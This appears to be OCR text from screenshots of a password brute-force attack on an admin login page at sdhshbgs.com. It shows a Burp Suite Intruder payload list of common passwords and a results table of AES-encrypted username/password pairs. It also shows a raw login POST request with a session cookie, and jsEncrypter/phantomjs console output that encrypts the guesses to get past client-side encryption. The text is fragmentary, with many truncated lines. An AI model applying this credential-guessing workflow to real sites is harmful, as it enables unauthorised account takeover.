 Dashboard Target Proxy Intruder
2 ...
Target Positions Payloads Optio
Payload Sets
You can define one or more payloa
customized in different ways.
Payload set: 2
Payload type: Simple list
Payload Options [Simple li
This payload type lets you configur
Paste
Load ...
Remove
Clear
Add
Enter a new item
Add from list ...
!@#$%
!@#$%^
!@#$%^&
!@#$%^&*
!root
$SRV
$secure$
*3noguru
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout
0 200
2 Eh+BL0nEgtWXv+YdeBYVcA== FD72JQxoL4Muyu9pz0GOQA== 200
3 tXuXPgBQRbNg6Gk35ZiLiQ== FD72JQxoL4Muyu9pz0GOQA== 200
4 n602XcD+7pUbxsYC42zYGQ== FD72JQxoL4Muyu9pz0GOQA== 200
5 3HsB2j3bkywfOjzR4k/+Zw== FD72JQxoL4Muyu9pz0GOQA== 200
7 mwvYbHamFdm+IimIf5n+9g== FD72JQxoL4Muyu9pz0GOQA== 200
10 QziEaDwBQzcPOJi8xUVk2Q== FD72JQxoL4Muyu9pz0GOQA== 200
11 jhlQoLVzH8Jba2QE2WOyhA== FD72JQxoL4Muyu9pz0GOQA== 200
Request Response
Raw Params Headers Hex
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Saf
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://sdhshbgs.com
Referer: http://sdhshbgs.com/admin.php/admin/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ndh1fjk3q9i6tkid7ilbo94k73; _d_id=31f11f3a17ae4d547109432d93e63f
Connection: close
user=n602XcD+7pUbxsYC42zYGQ==&pass=FD72JQxoL4Muyu9pz0GOQA==
C:\Windows\System32\cmd.exe - phantomjs.exe D
[+] woaini520:oj9PmCrnyW91j1D9VUa8rw==
[+] woaini:2M9x8xiAHJ9jEwvwFASfUQ==
[+] 100200:KgCj/Mgr60gjZ4nu6Yqjww==
[+] 1314520:IwemCBsaHtsv89emzOwOpw==
[+] admin:MUuO8yWjWp1rx9LdI4840g==
^C
D:\工具\tools\phantomjs-2.1.1-windows\pha
D:\工具\tools\phantomjs-2.1.1-windows\pha
D:\工具\tools\phantomjs-2.1.1-windows\pha
ter-master\jsEncrypter-master\test\TestSc
[*] Phantomjs server for jsEncrypter star
[*] address: http://127.0.0.1:1664
[!] ^_^
ReferenceError: Can't find variable: t
phantomjs://code/jsEncrypter_AES.js:91
[+] !@#$%:FD72JQxoL4Muyu9pz0GOQA==
[+] !root:S3v0WtPj3fP9uq7gCJelew==
[+] $ALOC$:Eh+BL0nEgtWXv+YdeBYVcA==
[+] $system:tXuXPgBQRbNg6Gk35ZiLiQ==
[+] 1:n602XcD+7pUbxsYC42zYGQ==
[+] 1.1:3HsB2j3bkywfOjzR4k/+Zw==
[+] 11111111:zxVT9djua9k6AlwtKjaISA==
[+] 2:mwvYbHamFdm+IimIf5n+9g==
[+] 22222222:mpPZPXj2xf07MFp36Vk69Q==
[+] 30:zwGuQr0IpGHEvzX/p1TkEA==
[+] 4Dgifts:QziEaDwBQzcPOJi8xUVk2Q==
[+] 5:jhlQoLVzH8Jba2QE2WOyhA==
[+] 7:oIayLOo8pbldmBpvKojfnA==